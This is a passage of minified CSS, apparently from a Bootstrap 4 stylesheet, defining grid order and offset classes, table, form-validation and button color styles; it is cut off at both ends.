100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media  screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::after,.was-validated .custom-file-input:valid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::after,.was-validated .custom-file-input:invalid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media  screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 